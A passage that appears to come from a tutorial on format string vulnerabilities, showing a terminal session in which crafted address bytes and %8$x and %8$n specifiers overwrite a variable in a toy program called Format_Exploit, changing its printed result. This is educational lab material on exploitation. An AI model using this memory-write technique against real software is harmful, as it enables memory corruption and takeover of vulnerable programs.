 deadlist@deaddog:~$ ./Format_Exploit `python -c 'print "\x44\x97\x04\x08\x45\x97\x04\x08\x46\x97
\x04\x08\x47\x97\x04\x08"'`%8\$x%8\$n
DEFG8049744
Here we have typed our format identifier: DEFG%8$x%8$n
Let's do a calculation.
10 * 10 = 23. The address of this variable is 0x08049744.
deadlist@deaddog:~$ python -c 'print 0xef -16'
223
deadlist@deaddog:~$ ./Format_Exploit `python -c 'print "\x44\x97\x04\x08\x45\x97\x04\x08\x46\x97
\x04\x08\x47\x97\x04\x08"'`%8\$223x%8\$n
DEFG
8049744
Here we have typed our format identifier: DEFG%8$223x%8$n
Let's do a calculation.
10 * 10 = 239. The address of this variable is 0x08049744.
deadlist@deaddog:~$